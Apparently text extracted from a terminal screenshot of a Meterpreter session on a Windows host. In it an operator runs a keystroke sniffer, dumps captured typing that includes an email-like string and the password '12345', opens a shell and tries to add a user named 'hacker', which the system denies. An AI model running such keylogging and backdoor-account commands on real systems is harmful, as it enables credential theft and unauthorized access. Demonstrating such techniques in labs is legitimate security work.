 Applications Places Terminal Mon 01:13 1
root@comet: ~
File Edit View Search Terminal Help
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
info security<CR>
<LAlt><Delete>otmail;<^H>.com<CR>
comet<Shift>@hom<^H>tmail.com<CR>
12345<CR>
meterpreter > shell
Process 4940 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Admin\Downloads>net user hacker 12345 /add
net user hacker 12345 /add
System error 5 has occurred.
Access is denied.
C:\Users\Admin\Downloads>